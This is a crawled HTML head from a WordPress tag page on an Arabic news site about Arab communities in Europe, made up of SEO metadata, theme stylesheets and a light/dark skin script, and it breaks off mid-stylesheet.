

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D8%A7%D9%84%D8%A7%D8%AC%D8%A7%D9%86%D8%A8/
body_size: 19903
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الاجانب’ - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d8%a7%d9%84%d8%a7%d8%ac%d8%a7%d9%86%d8%a8/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D8%A7%D9%84%D8%A7%D8%AC%D8%A7%D9%86%D8%A8\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%a7%d9%84%d8%a7%d8%ac%d8%a7%d9%86%d8%a8\/#listItem","name":"\u0627\u0644\u0627\u062c\u0627\u0646\u0628\u2019"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d8%a7%d9%84%d8%a7%d8%ac%d8%a7%d9%86%d8%a8\/#listItem","position":2,"name":"\u0627\u0644\u0627\u062c\u0627\u0646\u0628\u2019","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D8%A7%D9%84%D8%A7%D8%AC%D8%A7%D9%86%D8%A8\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D8%A7%D9%84%D8%A7%D8%AC%D8%A7%D9%86%D8%A8\/","name":"\u0627\u0644\u0627\u062c\u0627\u0646\u0628\u2019 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D8%A7%D9%84%D8%A7%D8%AC%D8%A7%D9%86%D8%A8\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D8%A7%D9%84%D8%A7%D8%AC%D8%A7%D9%86%D8%A8/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2020/03/النرويج..-تمديد-تصاريح-العمال-الأجانب.jpeg"/>
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="433" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2020-03-23 21:08:29"/>
<meta property="og:article:modified_time" content="2020-03-23 21:08:34"/>
<meta property="og:article:tag" content="الاجانب’"/>
<meta property="og:article:tag" content="الزراعي"/>
<meta property="og:article:tag" content="العمال"/>
<meta property="og:article:tag" content="النرويج"/>
<meta property="og:article:tag" content="تصاريح"/>
<meta property="og:article:tag" content="كورونا"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2020/03/النرويج..-تمديد-تصاريح-العمال-الأجانب.jpeg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الاجانب’ خلاصة الوسوم" href="https://arab-europe.net/tag/%d8%a7%d9%84%d8%a7%d8%ac%d8%a7%d9%86%d8%a8/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 